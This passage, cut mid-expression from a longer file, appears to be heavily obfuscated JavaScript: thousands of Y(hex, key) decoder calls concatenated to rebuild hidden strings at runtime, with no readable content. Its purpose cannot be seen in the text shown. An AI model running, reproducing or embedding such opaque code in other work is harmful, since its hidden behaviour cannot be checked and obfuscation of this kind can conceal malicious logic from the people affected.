Y(0x22c0,'v776')+Y(0x220c,'&HmG')+Y(0x378,'#[5H')+Y(0x3fa4,'VJnG')+Y(0xa42,'m^&J')+Y(0x12d8,'17CK')+Y(0x196a,'S[a4')+Y(0x28bd,')1JS')+Y(0x3fb8,'PNzJ')+Y(0x2683,'9pW[')+Y(0x2363,'6ZqT')+Y(0x36c8,'[E4K')+Y(0x109b,'E$@2')+Y(0x6c8,'Cu$U')+Y(0x18cb,']kYM')+Y(0x23f5,'J(u^')+Y(0x3811,'1PM*')+Y(0x1708,'mI#g')+Y(0xbc5,'Zkc%')+Y(0x1000,']kYM')+Y(0x2334,'vrwG')+Y(0x12da,'h!0K')+Y(0x3382,'E$@2')+Y(0x1751,'WnL7')+Y(0x18c2,')1JS')+Y(0x41d9,'V]r)')+Y(0x139c,'hLyQ')+Y(0x301d,')A![')+Y(0x2857,'JvZN')+Y(0x3ebb,'E$@2')+Y(0x39de,'J(u^')+Y(0x95d,'Cu$U')+Y(0x2108,'17CK')+Y(0xc73,'WnL7')+Y(0x368c,'E$@2')+Y(0x1340,'%x&B')+Y(0xa0f,'9pW[')+Y(0x3050,')1JS')+Y(0xa76,'Q45&')+Y(0x387a,'4]aJ')+Y(0x423d,'PNzJ')+Y(0x2a08,'H%kI')+Y(0x1396,'[E4K')+Y(0x1108,'5L)s')+Y(0x261,'17CK')+Y(0x329a,'MkT6')+Y(0x225c,'l4LE')+Y(0x21da,'Cu$U')+Y(0x1d13,'1(Af')+Y(0x369b,'9pW[')+Y(0x3519,'JvZN')+Y(0x3932,'mA87')+Y(0x2c55,'#[5H')+Y(0x2cb2,']kYM')+Y(0x27d1,'Q45&')+Y(0x2aea,'1%jC')+Y(0x3f99,']kYM')+Y(0x25f8,'dLmP')+Y(0x8b7,'PNzJ')+Y(0x5e0,'mI#g')+Y(0x245d,'V]r)')+Y(0x3a45,'Cu$U')+Y(0x2c6c,'H%kI')+Y(0x1d20,'b6lW')+Y(0x2fba,'VJnG')+Y(0x1d0a,']kYM')+Y(0x3f81,'VJnG')+Y(0x2b2a,'Cu$U')+Y(0x2a4,'[E4K')+Y(0x16f6,'DlgP')+Y(0x2585,'Zkc%')+Y(0x237,'V]r)')+Y(0x337,']kYM')+Y(0x3542,']kYM')+Y(0xbb8,'9pW[')+Y(0xf7c,'17CK')+Y(0x39fa,'E$@2')+Y(0x4108,'J%hH')+Y(0x44cf,'f8WK')+Y(0x10e5,'fVmH')+Y(0x1d8b,'%x&B')+Y(0x9cc,'l4LE')+Y(0x3a4e,'QGV7')+Y(0x36a0,'VJnG')+Y(0x1fbd,'l4LE')+Y(0x2fd9,'%x&B')+Y(0x11cc,'JvZN')+Y(0x42d8,'WnL7')+Y(0x20e6,'Cu$U')+Y(0x1bff,'tHy]')+Y(0x418b,'VJnG')+Y(0x4502,'ir*3')+Y(0x1cc8,'mI#g')+Y(0x13d9,'WnL7')+Y(0x36c9,')A![')+Y(0x3888,'dLmP')+Y(0x3cf5,'tHy]')+Y(0x14cd,'m^&J')+Y(0x3325,'6ZqT')+Y(0x2907,'mrvk')+Y(0xe8d,'1%jC')+Y(0x33a6,'h!0K')+Y(0x2cd7,'1PM*')+Y(0x16eb,'dLmP')+Y(0x429e,'Cu$U')+Y(0x9dc,'H%kI')+Y(0x10c4,'mA87')+Y(0x44e8,'H%kI')+Y(0x1bd4,'J%hH')+Y(0x4304,')A![')+Y(0x330e,'m^&J')+Y(0x5ed,'G*kX'))+(Y(0x37c6,'E$@2')+Y(0x64c,'4]aJ')+Y(0x32bd,'9pW[')+Y(0x1af1,'17CK')+Y(0x4a5,'%x&B')+Y(0x3328,']kYM')+Y(0x91e,'17CK')+Y(0x230d,'7eCY')+Y(0x3ccf,'Z#et')+Y(0x3af8,'vrwG')+Y(0x75e,'%x&B')+Y(0x253d,')1JS')+Y(0x286a,'1PM*')+Y(0x132f,'&HmG')+Y(0xc23,'v776')+Y(0x10b2,'mI#g')+Y(0x2837,'J(u^')+Y(0x1f74,'b6lW')+Y(0xeaa,'WnL7')+Y(0x1b4c,'Q45&')+Y(0x22bc,'V]r)')+Y(0xd9c,'Zkc%')+Y(0x3ddf,'1(Af')+Y(0x33f7,'m^&J')+Y(0xc9c,'fVmH')+Y(0x19c1,'mA87')+Y(0x37dd,'Q45&')+Y(0x22bb,'fVmH')+Y(0x149a,'vrwG')+Y(0x2acd,'gIv9')+Y(0x57f,'mI#g')+Y(0x17f4,'1(Af')+Y(0x2c6d,'mI#g')+Y(0x2bdb,'Q45&')+Y(0x40a3,'tHy]')+Y(0x3777,'Zkc%')+Y(0x3e6e,'Z#et')+Y(0x11e9,'7eCY')+Y(0x13eb,'Z#et')+Y(0x103e,'h!0K')+Y(0x3aa0,'PNzJ')+Y(0x2782,'%x&B')+Y(0x4500,')1JS')+Y(0x1f99,'5L)s')+Y(0x3ec6,'Cu$U')+Y(0x2b2,'1(Af')+Y(0x28aa,'vrwG')+Y(0x3ec,'VJnG')+Y(0x199f,'m^&J')+Y(0x11e8,'J%hH')+Y(0x1812,']kYM')+Y(0x287e,'PNzJ')+Y(0x2826,'tHy]')+Y(0x1800,'b6lW')+Y(0x28e5,'7eCY')+Y(0x21ba,')1JS')+Y(0x3190,'Zkc%')+Y(0x2a34,'&HmG')+Y(0x1c13,'V]r)')+Y(0x1cf7,')1JS')+Y(0xd73,')1JS')+Y(0x3ee9,'vrwG')+Y(0x26d0,'ir*3')+Y(0x21bf,'fVmH')+Y(0x41d7,'dLmP')+Y(0x595,'fVmH')+Y(0x11f5,'Z#et')+Y(0x4387,'%x&B')+Y(0x17af,'b6lW')+Y(0x3953,')1JS')+Y(0xc2c,']kYM')+Y(0x293,'5L)s')+Y(0x658,'DlgP')+Y(0x1407,'17CK')+Y(0x3e44,'hLyQ')+Y(0x2177,'vrwG')+Y(0x2884,'H%kI')+Y(0x37f5,'9pW[')+Y(0x353e,'4]aJ')+Y(0x2b44,'#[5H')+Y(0x252b,'6ZqT')+Y(0x6cd,'VJnG')+Y(0x2b6f,')1JS')+Y(0x1655,']kYM')+Y(0xfe8,'mA87')+Y(0xcc0,'gIv9')+Y(0x3709,'VJnG')+Y(0x3b8,'fVmH')+Y(0x32f9,')1JS')+Y(0x1b8a,'J%hH')+Y(0xef1,'Zkc%')+Y(0x1a22,'E$@2')+Y(0x1f7e,'17CK')+Y(0x884,'G*kX')+Y(0x1c84,'17CK')+Y(0x1920,'[E4K')+Y(0x18d8,'V]r)')+Y(0x1177,'&HmG')+Y(0x567,'hLyQ')+Y(0x3f07,'&HmG')+Y(0x44f8,'MkT6')+Y(0x1aa7,'9pW[')+Y(0x1041,'V]r)')+Y(0x434f,'Q45&')+Y(0x22f3,'mA87')+Y(0x48a,'[E4K')+Y(0x1b85,'6ZqT')+Y(0x1928,'5L)s')+Y(0x1a0d,'vrwG')+Y(0x3d55,'7eCY')+Y(0x273f,'ir*3')+Y(0x1583,'Z#et')+Y(0x3e20,')A![')+Y(0xe9f,'1PM*')+Y(0x14dd,'tHy]')+Y(0xfdc,'VJnG')+Y(0x1c02,'4]aJ')+Y(0x1ba0,'4]aJ')+Y(0x2889,'PNzJ')+Y(0x2b0,'Z#et')+Y(0x42c6,'mA87')+Y(0x425d,'gIv9')+Y(0x27b6,'1PM*')+Y(0x1de7,'1(Af')+Y(0x2e0,'v776')+Y(0x22d,'gIv9')+Y(0x3a76,'5L)s')+Y(0x2ce5,'fVmH')+Y(0x3bee,'Zkc%')+Y(0x2eb6,'dLmP')+Y(0x900,'[E4K')+Y(0x4376,'MkT6')+Y(0x68b,'#[5H')+Y(0xc10,'1(Af')+Y(0x597,'JvZN')+Y(0xb9c,'&HmG')+Y(0x3de7,'V]r)')+Y(0x2473,'h!0K')+Y(0x2d97,'DlgP')+Y(0x2958,'vrwG')+Y(0x1c24,'tHy]')+Y(0x407a,'Z#et')+Y(0x3c3b,'Zkc%')+Y(0x1e8d,'Cu$U')+Y(0x26a3,'E$@2')+Y(0x4457,'#[5H')+Y(0x522,'6ZqT')+Y(0x311f,'H%kI')+Y(0x222b,'S[a4')+Y(0x3f34,'Q45&')+Y(0x214f,'6ZqT')+Y(0x3023,'#[5H')+Y(0x2da0,'ir*3')+Y(0x21e3,'fVmH')+Y(0x1e0c,'J%hH')+Y(0x4182,']kYM')+Y(0x3017,'7eCY')+Y(0x2767,'mrvk')+Y(0x1e46,'ir*3')+Y(0x2ff,'J%hH')+Y(0x1325,'MkT6')+Y(0x30a5,'G*kX')+Y(0x4234,'V]r)')+Y(0x3c73,']kYM')+Y(0x303b,'dLmP')+Y(0x36b4,'mI#g')+Y(0x32f1,'Q45&')+Y(0x35ac,'5L)s')+Y(0x3402,'17CK')+Y(0x27eb,'ir*3')+Y(0x21eb,'m^&J')+Y(0x44a3,'%x&B')+Y(0x40d1,'dLmP')+Y(0x1f4e,'G*kX')+Y(0x2cc9,'%x&B')+Y(0x13ae,'7eCY')+Y(0x2a10,'6ZqT')+Y(0x1fea,'5L)s')+Y(0x28ff,'6ZqT')+Y(0x4b1,'DlgP')+Y(0x1a1a,'Zkc%')+Y(0x3387,'l4LE')+Y(0x1379,']kYM')+Y(0x17b3,'fVmH')+Y(0x1927,')A![')+Y(0xe41,'E$@2')+Y(0x91f,'Cu$U')+Y(0x359b,'#[5H')+Y(0x3eee,'tHy]')+Y(0x41ac,'E$@2')+Y(0x1d17,'4]aJ')+Y(0x3900,'9pW[')+Y(0x2b28,')1JS')+Y(0xcff,'MkT6')+Y(0x2dc,'mA87')+Y(0xfa5,'vrwG')+Y(0x437e,'ir*3')+Y(0x31b2,'b6lW')+Y(0x2775,'&HmG')+Y(0xf0a,'J(u^'))+(Y(0x20b1,'l4LE')+Y(0x250b,'DlgP')+Y(0x31eb,'fVmH')+Y(0x2055,'mI#g')+Y(0x3356,'h!0K')+Y(0x4e8,'6ZqT')+Y(0x445,'#[5H')+Y(0xb2a,'J(u^')+Y(0x1037,'1PM*')+Y(0x3c8a,'gIv9')+Y(0x17ce,'l4LE')+Y(0xf38,'mI#g')+Y(0x13fa,'mA87')+Y(0x66e,'vrwG')+Y(0x2350,']kYM')+Y(0x25bd,'Zkc%')+Y(0x306f,'b6lW')+Y(0x3d50,'v776')+Y(0x12eb,'WnL7')+Y(0x2e40,'1%jC')+Y(0x955,'9pW[')+Y(0x20a6,'m^&J')+Y(0x233f,'VJnG')+Y(0x2fa7,'V]r)')+Y(0x1613,'9pW[')+Y(0x60b,'[E4K')+Y(0x23b3,'J(u^')+Y(0x413f,'vrwG')+Y(0x2cf8,'#[5H')+Y(0x1dde,'PNzJ')+Y(0x3653,'9pW[')+Y(0x2ee5,'#[5H')+Y(0x3f7a,'dLmP')+Y(0x2fa0,'%x&B')+Y(0x2b39,'vrwG')+Y(0x1e1b,'mA87')+Y(0x2e2a,'Q45&')+Y(0xfa1,'H%kI')+Y(0xd20,'1%jC')+Y(0x44a,'[E4K')+Y(0x3721,'mrvk')+Y(0x2e16,'Q45&')+Y(0x1692,'h!0K')+Y(0x34d1,'E$@2')+Y(0x159b,'VJnG')+Y(0x2388,'hLyQ')+Y(0x1993,'Q45&')+Y(0x431b,')A![')+Y(0x50b,'PNzJ')+Y(0x66d,'v776')+Y(0x2d4f,'6ZqT')+Y(0x2f48,'V]r)')+Y(0x206a,'dLmP')+Y(0x29c1,'1(Af')+Y(0x3728,'[E4K')+Y(0x318e,'4]aJ')+Y(0x135a,'5L)s')+Y(0x1de4,'h!0K')+Y(0x19f7,'WnL7')+Y(0x1fe8,'9pW[')+Y(0x24bb,'m^&J')+Y(0x36a8,'b6lW')+Y(0x35db,'ir*3')+Y(0x759,'1%jC')+Y(0x435d,'1PM*')+Y(0x2d68,']kYM')+Y(0x142e,'Z#et')+Y(0x3286,'hLyQ')+Y(0x22ea,'7eCY')+Y(0x265b,'#[5H')+Y(0x2ec0,'MkT6')+Y(0x2758,'l4LE')+Y(0x1e16,'Z#et')+Y(0x26ad,'m^&J')+Y(0xf3c,'ir*3')+Y(0x1302,'5L)s')+Y(0xdaa,'H%kI')+Y(0xbcf,'Cu$U')+Y(0x79d,'[E4K')+Y(0x2f1e,'6ZqT')+Y(0x3d04,'7eCY')+Y(0x1bf3,'1(Af')+Y(0x1426,'DlgP')+Y(0xe90,'1(Af')+Y(0xd79,'G*kX')+Y(0x18ae,'7eCY')+Y(0x3b77,'6ZqT')+Y(0x1192,'J%hH')+Y(0x379a,'mI#g')+Y(0x1dc6,'mI#g')+Y(0x2815,'hLyQ')+Y(0x270b,']kYM')+Y(0x449c,'5L)s')+Y(0x3d2,'WnL7')+Y(0x233b,'QGV7')+Y(0x13be,'mA87')+Y(0x382,'H%kI')+Y(0x2533,'v776')+Y(0x3e46,'DlgP')+Y(0x22c6,'hLyQ')+Y(0x6bc,'mI#g')+Y(0x32be,'#[5H')+Y(0x2405,'QGV7')+Y(0x3e57,')A![')+Y(0x104b,'1(Af')+Y(0x2a1d,'dLmP')+Y(0xc13,'1%jC')+Y(0x2fbf,'l4LE')+Y(0x3797,'ir*3')+Y(0x7d1,'Z#et')+Y(0xfbe,'mA87')+Y(0x3b43,'hLyQ')+Y(0x1840,'gIv9')+Y(0x41dc,'%x&B')+Y(0x41cb,'QGV7')+Y(0x1703,'JvZN')+Y(0x11a1,'mA87')+Y(0x439,'v776')+Y(0x329b,'4]aJ')+Y(0x2649,'&HmG')+Y(0x4e9,'h!0K')+Y(0x3cd3,'h!0K')+Y(0x3fef,'h!0K')+Y(0x38db,'&HmG')+Y(0x2e85,'4]aJ')+Y(0xd27,'fVmH')+Y(0xe1c,'9pW[')+Y(0x18b8,'h!0K')+Y(0x34e1,'9pW[')+Y(0x2f39,']kYM')+Y(0x18d0,'b6lW')+Y(0x2e90,'tHy]')+Y(0x3143,'4]aJ')+Y(0x13c5,'Z#et')+Y(0x8a0,'5L)s')+Y(0x21f9,'VJnG')+Y(0x1f06,'%x&B')+Y(0x28da,'5L)s')+Y(0x2020,')1JS')+Y(0xebc,'f8WK')+Y(0x25d5,'mI#g')+Y(0x44fe,'fVmH')+Y(0x2434,'fVmH')+Y(0x2711,'f8WK')+Y(0xe3e,'VJnG')+Y(0x18d5,'v776')+Y(0xce0,'[E4K')+Y(0xf8c,'mrvk')+Y(0x2e1f,')1JS')+Y(0x1ee9,'17CK')+Y(0xbd3,'VJnG')+Y(0x2f0d,'gIv9')+Y(0x3c9f,'b6lW')+Y(0x2a8,'l4LE')+Y(0xb33,'9pW[')+Y(0x24af,'S[a4')+Y(0x44ae,'VJnG')+Y(0x1a23,'mI#g')+Y(0x5c9,'v776')+Y(0x435e,']kYM')+Y(0x2be,')A![')+Y(0x358d,'hLyQ')+Y(0x3158,'JvZN')+Y(0x1ffd,'v776')+Y(0x42dd,'mrvk')+Y(0x415,'gIv9')+Y(0x4324,'mA87')+Y(0x36b7,'MkT6')+Y(0x493,'H%kI')+Y(0x1e35,')A![')+Y(0x1a3f,'1(Af')+Y(0x27bb,'6ZqT')+Y(0x4264,'[E4K')+Y(0xd21,'vrwG')+Y(0x1b68,'17CK')+Y(0x2f4e,'%x&B')+Y(0x1be4,')A![')+Y(0x42c2,'E$@2')+Y(0x4487,'tHy]')+Y(0x33ef,')A![')+Y(0x101c,'H%kI')+Y(0x1f3e,'l4LE')+Y(0x783,'l4LE')+Y(0x148d,'G*kX')+Y(0x13e0,'1(Af')+Y(0x3383,'1PM*')+Y(0x428b,'6ZqT')+Y(0x20c,'DlgP')+Y(0x14a2,'17CK')+Y(0x3a0f,'Cu$U')+Y(0x3f2d,'PNzJ')+Y(0x22f7,'Z#et')+Y(0x3381,'7eCY')+Y(0x4219,'MkT6')+Y(0x2d91,'m^&J')+Y(0x396b,'1PM*')+Y(0x2bb8,'b6lW')+Y(0x37b7,'ir*3')+Y(0x13e3,'vrwG')+Y(0xea9,'Cu$U'))+(Y(0x1f1b,'mA87')+Y(0x116e,'DlgP')+Y(0x1ce3,']kYM')+Y(0x3f29,'4]aJ')+Y(0x36c5,'mA87')+Y(0x2068,'hLyQ')+Y(0x2a88,'Z#et')+Y(0xa2f,'H%kI')+Y(0x2698,'4]aJ')+Y(0x1c06,'PNzJ')+Y(0x3f6c,'H%kI')+Y(0x438a,'%x&B')+Y(0x2e5f,'1PM*')+Y(0x3e08,'v776')+Y(0x3049,'JvZN')+Y(0x22b5,'Z#et')+Y(0x1d1e,'1PM*')+Y(0x2dce,'tHy]')+Y(0xcd7,'l4LE')+Y(0x2876,'%x&B')+Y(0x24a3,'QGV7')+Y(0x2d2a,'f8WK')+Y(0x12ec,')A![')+Y(0x15bd,'gIv9')+Y(0x1132,'Zkc%')+Y(0x7db,'1PM*')+Y(0x3813,'Q45&')+Y(0x22c4,'G*kX')+Y(0x2365,'6ZqT')+Y(0x205c,'hLyQ')+Y(0x3882,')A![')+Y(0x22b1,'h!0K')+Y(0x3d40,'#[5H')+Y(0x262a,'hLyQ')+Y(0x2fb9,'v776')+Y(0x34b8,']kYM')+Y(0x3883,'gIv9')+Y(0x3fa0,'Zkc%')+Y(0x94a,'fVmH')+Y(0x3863,'DlgP')+Y(0xab0,']kYM')+Y(0x1045,'PNzJ')+Y(0x1943,'1PM*')+Y(0x2a4e,'J%hH')+Y(0x3818,'[E4K')+Y(0x2b17,']kYM')+Y(0x1351,'WnL7')+Y(0x2ddf,'[E4K')+Y(0x2a2,')A![')+Y(0x410e,'1PM*')+Y(0x3c56,'gIv9')+Y(0x16f7,'%x&B')+Y(0x2e15,'b6lW')+Y(0x3b42,'1PM*')+Y(0x17e0,'1%jC')+Y(0x1199,'PNzJ')+Y(0x25dd,']kYM')+Y(0x208e,'9pW[')+Y(0x82c,'h!0K')+Y(0x3d12,')1JS')+Y(0x273e,'1%jC')+Y(0x2f90,'9pW[')+Y(0x14b1,'m^&J')+Y(0x350a,'JvZN')+Y(0x1a4e,'h!0K')+Y(0x1da3,'%x&B')+Y(0x39e6,'5L)s')+Y(0x1ed5,'Cu$U')+Y(0x24fb,'J%hH')+Y(0x38b1,'J(u^')+Y(0x76c,'hLyQ')+Y(0x82a,'&HmG')+Y(0x7f7,'G*kX')+Y(0xe19,'h!0K')+Y(0x3e7a,'[E4K')+Y(0x2d03,'m^&J')+Y(0x1936,'tHy]')+Y(0x1f05,'mA87')+Y(0x23ae,'&HmG')+Y(0x4518,'#[5H')+Y(0x7d0,'VJnG')+Y(0x5e7,'v776')+Y(0x3aed,'1PM*')+Y(0x3783,'vrwG')+Y(0x1659,']kYM')+Y(0x3397,'WnL7')+Y(0x143d,'9pW[')+Y(0x3f6f,'MkT6')+Y(0x2bcd,'v776')+Y(0x130e,'G*kX')+Y(0x286b,'G*kX')+Y(0x3efe,'H%kI')+Y(0x1816,'v776')+Y(0x1385,'fVmH')+Y(0xbd4,'JvZN')+Y(0x3e16,'m^&J')+Y(0x1f51,'h!0K')+Y(0x4308,'dLmP')+Y(0x30a2,'9pW[')+Y(0x1ada,'DlgP')+Y(0x431e,'#[5H')+Y(0xa23,'b6lW')+Y(0x554,'JvZN')+Y(0x3e3,'1%jC')+Y(0xcf4,'G*kX')+Y(0x424a,')A![')+Y(0x42e5,'Q45&')+Y(0x2f26,'H%kI')+Y(0xef6,'b6lW')+Y(0x436d,'QGV7')+Y(0x25b6,'#[5H')+Y(0x2a30,'[E4K')+Y(0x2d5e,'J%hH')+Y(0x44de,'4]aJ')+Y(0x7f9,'VJnG')+Y(0x26df,'5L)s')+Y(0x3239,'DlgP')+Y(0x38ea,'%x&B')+Y(0x21fa,'tHy]')+Y(0x1e5d,'Zkc%')+Y(0x391b,'tHy]')+Y(0x2936,')1JS')+Y(0x1f67,'mA87')+Y(0x27e0,'E$@2')+Y(0x3045,'ir*3')+Y(0x3c45,'Q45&')+Y(0x4385,'J%hH')+Y(0x2ce9,'H%kI')+Y(0x37df,'DlgP')+Y(0x93c,'h!0K')+Y(0xe48,'VJnG')+Y(0xe2b,'DlgP')+Y(0xc0c,'f8WK')+Y(0x3020,'l4LE')+Y(0x3858,'v776')+Y(0x4231,'b6lW')+Y(0x42e2,'DlgP')+Y(0x4193,'b6lW')+Y(0x2707,'mI#g')+Y(0x186f,'ir*3')+Y(0x19d8,'5L)s')+Y(0x19b8,'#[5H')+Y(0x1e4e,'1(Af')+Y(0x21a0,'V]r)')+Y(0xa73,'fVmH')+Y(0x3aaa,'[E4K')+Y(0x3c94,'V]r)')+Y(0x30d5,'J%hH')+Y(0x28f4,'V]r)')+Y(0x2956,'l4LE')+Y(0x39ab,'JvZN')+Y(0x10a6,'S[a4')+Y(0x369d,'m^&J')+Y(0x3d75,'b6lW')+Y(0x4455,'b6lW')+Y(0x18b0,'dLmP')+Y(0x38a3,'%x&B')+Y(0x43d2,'#[5H')+Y(0x3cb7,'6ZqT')+Y(0x874,'QGV7')+Y(0x2ec4,'1%jC')+Y(0x2f41,'Z#et')+Y(0x4260,'PNzJ')+Y(0x2150,'f8WK')+Y(0x1dfa,'5L)s')+Y(0x2515,'9pW[')+Y(0x2642,'%x&B')+Y(0x2035,'S[a4')+Y(0x2289,'1PM*')+Y(0x24e3,'V]r)')+Y(0x2d0,'m^&J')+Y(0x33fc,'gIv9')+Y(0x182e,'MkT6')+Y(0x2618,'1%jC')+Y(0x1d67,'S[a4')+Y(0x74d,'S[a4')+Y(0x4107,'[E4K')+Y(0x12d4,'QGV7')+Y(0x4474,'J%hH')+Y(0x2a5c,'VJnG')+Y(0x26b2,'G*kX')+Y(0x278b,'4]aJ')+Y(0x180b,'1(Af')+Y(0xfbd,'ir*3')+Y(0x3c7b,'DlgP')+Y(0x1e84,'mA87')+Y(0x430d,'H%kI')+Y(0x42e1,'WnL7')+Y(0x334c,'1PM*')+Y(0x3f62,'l4LE')+Y(0x4538,'b6lW')+Y(0x41fa,'1PM*')+Y(0x2080,']kYM')+Y(0x28c9,'#[5H')+Y(0x20e5,'WnL7')+Y(0x4488,'17CK')+Y(0x2617,'Q45&')+Y(0x26ce,'6ZqT')+Y(0x3b5,'Q45&')+Y(0x25e9,'&HmG'))+(Y(0x3db2,'fVmH')+Y(0x24ce,'Cu$U')+Y(0x136c,')A![')+Y(0x2a6e,'1%jC')+Y(0x34f8,')A![')+Y(0x19c9,'mA87')+Y(0x449,'[E4K')+Y(0x7eb,'E$@2')+Y(0x373,'Zkc%')+Y(0x31e5,'Cu$U')+Y(0x10eb,'G*kX')+Y(0x760,'JvZN')+Y(0x113a,'1PM*')+Y(0x210d,'Z#et')+Y(0xca8,'QGV7')+Y(0x219c,'&HmG')+Y(0x110d,'m^&J')+Y(0xa47,'Cu$U')+Y(0x3fd5,'S[a4')+Y(0x129f,']kYM')+Y(0x280e,'DlgP')+Y(0x17db,'Cu$U')+Y(0x3a5,'mA87')+Y(0x320f,'E$@2')+Y(0x2210,'4]aJ')+Y(0x145b,'%x&B')+Y(0x860,'b6lW')+Y(0x1014,'hLyQ')+Y(0x435a,'J(u^')+Y(0x3ae5,'5L)s')+Y(0x371e,'6ZqT')+Y(0x4349,'V]r)')+Y(0x631,'1PM*')+Y(0x843,'4]aJ')+Y(0x36d9,'fVmH')+Y(0x1fbb,'Cu$U')+Y(0x10c8,'f8WK')+Y(0x62c,'E$@2')+Y(0x3aa2,'vrwG')+Y(0x30ba,'Cu$U')+Y(0x345a,'f8WK')+Y(0x2a22,'QGV7')+Y(0xc95,'9pW[')+Y(0x23ad,'fVmH')+Y(0x32d1,'S[a4')+Y(0xfad,']kYM')+Y(0x34e2,'h!0K')+Y(0x2faa,'#[5H')+Y(0x1c1d,'J%hH')+Y(0x1cbd,'1PM*')+Y(0x1b9e,'J(u^')+Y(0x90a,'Cu$U')+Y(0x1ec2,'S[a4')+Y(0x1b58,'fVmH')+Y(0x1aba,'17CK')+Y(0xff8,'f8WK')+Y(0x97b,'JvZN')+Y(0x11aa,'[E4K')+Y(0x761,'H%kI')+Y(0x400e,'4]aJ')+Y(0x43ec,'&HmG')+Y(0x2d65,'JvZN')+Y(0x427b,'DlgP')+Y(0x152c,'QGV7')+Y(0x2fdc,')A![')+Y(0x7fe,'f8WK')+Y(0x22b,'ir*3')+Y(0x2571,'f8WK')+Y(0x142f,'WnL7')+Y(0x1eb3,'7eCY')+Y(0x449f,'JvZN')+Y(0x2437,'#[5H')+Y(0x2148,'Zkc%')+Y(0x3fb6,'6ZqT')+Y(0x3f4c,'V]r)')+Y(0x8c1,'v776')+Y(0x297a,'l4LE')+Y(0x2025,'ir*3')+Y(0x3c37,'mI#g')+Y(0x352a,'4]aJ')+Y(0x4d1,')A![')+Y(0x3951,'DlgP')+Y(0x2c4,'9pW[')+Y(0x3c86,'1%jC')+Y(0x908,'Q45&')+Y(0x3470,'J(u^')+Y(0x17bb,'VJnG')+Y(0x2c8f,'&HmG')+Y(0x1d50,'Zkc%')+Y(0x3be4,'m^&J')+Y(0x28d7,'fVmH')+Y(0x1e6c,'PNzJ')+Y(0x29cb,'1(Af')+Y(0x27de,'v776')+Y(0x1783,'H%kI')+Y(0x1e1,'l4LE')+Y(0x27fd,'Zkc%')+Y(0x21e0,'Zkc%')+Y(0xa4a,'Q45&')+Y(0x34a4,'4]aJ')+Y(0xb42,'f8WK')+Y(0x1632,'1(Af')+Y(0x3ffe,'&HmG')+Y(0x3ec8,'Q45&')+Y(0x1b3d,'MkT6')+Y(0x44f3,'fVmH')+Y(0x160c,'gIv9')+Y(0x4438,')1JS')+Y(0x890,'tHy]')+Y(0x2ac2,'S[a4')+Y(0xb0a,'hLyQ')+Y(0x7aa,'DlgP')+Y(0x204d,'7eCY')+Y(0x239d,'VJnG')+Y(0x16aa,'[E4K')+Y(0x3831,'ir*3')+Y(0x12e9,'1%jC')+Y(0x37ea,'[E4K')+Y(0x229b,'QGV7')+Y(0x1e7a,'J(u^')+Y(0xdfb,'Cu$U')+Y(0x4330,'1%jC')+Y(0x1e00,'%x&B')+Y(0x2d79,'9pW[')+Y(0x44b9,'DlgP')+Y(0x21d9,'JvZN')+Y(0x63b,'mrvk')+Y(0x2227,'G*kX')+Y(0x3fd7,'5L)s')+Y(0x10ec,'9pW[')+Y(0x1830,'PNzJ')+Y(0x38da,'v776')+Y(0x943,'tHy]')+Y(0x1251,'[E4K')+Y(0x3b3e,'[E4K')+Y(0x7bb,'1PM*')+Y(0x3ddd,'1PM*')+Y(0x755,'JvZN')+Y(0x2bd8,'MkT6')+Y(0x1d1,'tHy]')+Y(0x79c,'E$@2')+Y(0x386e,'J(u^')+Y(0x1397,'l4LE')+Y(0x4025,'DlgP')+Y(0x1c2c,'Cu$U')+Y(0x28fb,'QGV7')+Y(0x2e3d,')1JS')+Y(0x14a7,'1PM*')+Y(0x2761,'#[5H')+Y(0x2e50,')1JS')+Y(0x3f1b,'#[5H')+Y(0x2da5,')A![')+Y(0x3f5e,'Zkc%')+Y(0x8db,'Cu$U')+Y(0x3c63,'#[5H')+Y(0xb7f,'h!0K')+Y(0x1ba1,'WnL7')+Y(0x42fa,'#[5H')+Y(0x28c,'hLyQ')+Y(0x2c7c,'J%hH')+Y(0x6f8,'H%kI')+Y(0x3f28,'#[5H')+Y(0x31f,')1JS')+Y(0xdcc,'vrwG')+Y(0x1c91,')A![')+Y(0x36fe,'f8WK')+Y(0x160e,']kYM')+Y(0x23e7,'l4LE')+Y(0x1133,'DlgP')+Y(0x2904,']kYM')+Y(0x33d,'JvZN')+Y(0x298d,'mrvk')+Y(0x12b5,'7eCY')+Y(0x276d,'Z#et')+Y(0xa7a,'9pW[')+Y(0x1ce1,'E$@2')+Y(0x41c8,'%x&B')+Y(0x2896,'E$@2')+Y(0x25e5,'Q45&')+Y(0x2c73,'DlgP')+Y(0x3511,')A![')+Y(0x2d40,'v776')+Y(0x3bfb,'1PM*')+Y(0x4397,'9pW[')+Y(0x2fa3,')1JS')+Y(0x3b4c,'7eCY')+Y(0x3681,'b6lW')+Y(0x3793,'V]r)')+Y(0x2222,'h!0K')+Y(0x2cf7,'#[5H')+Y(0x885,'v776')+Y(0x445e,'MkT6')+Y(0x33d6,'4]aJ')+Y(0x2a7,'7eCY')+Y(0x3068,'m^&J')+Y(0x299,'hLyQ')+Y(0x3dfa,'&HmG')+Y(0x37cb,'hLyQ')+Y(0x1de5,'mrvk')+Y(0x864,'%x&B'))+(Y(0x3bc2,'hLyQ')+Y(0x87d,'E$@2')+Y(0x2525,'VJnG')+Y(0xa2e,'m^&J')+Y(0x3685,'9pW[')+Y(0x2604,'l4LE')+Y(0x1bc8,'dLmP')+Y(0x3be6,'v776')+Y(0x26ff,'h!0K')+Y(0x2953,'l4LE')+Y(0x973,'PNzJ')+Y(0x2719,'Cu$U')+Y(0x3f33,'%x&B')+Y(0x277b,'b6lW')+Y(0x443b,'gIv9')+Y(0x1d7e,'h!0K')+Y(0x1eb6,'fVmH')+Y(0x1b65,'mI#g')+Y(0x3972,'S[a4')+Y(0x6ce,'H%kI')+Y(0x30f0,'6ZqT')+Y(0x276b,'V]r)')+Y(0x1d58,'Zkc%')+Y(0x77a,'J(u^')+Y(0x400d,'ir*3')+Y(0x2213,'7eCY')+Y(0x38f0,'17CK')+Y(0x2fd1,'J(u^')+Y(0xdb1,'H%kI')+Y(0x553,'mrvk')+Y(0x327a,'H%kI')+Y(0x2e69,'J(u^')+Y(0x1af9,'J%hH')+Y(0x2801,'vrwG')+Y(0xfb2,'MkT6')+Y(0x31fe,'mI#g')+Y(0x1ede,'4]aJ')+Y(0x2deb,'MkT6')+Y(0x2333,'JvZN')+Y(0xffb,'Zkc%')+Y(0x340e,'1%jC')+Y(0x32e7,'h!0K')+Y(0x80b,'h!0K')+Y(0x15a4,'mA87')+Y(0xac4,'vrwG')+Y(0x758,'Zkc%')+Y(0xea7,'hLyQ')+Y(0x1a62,'H%kI')+Y(0x2dd8,'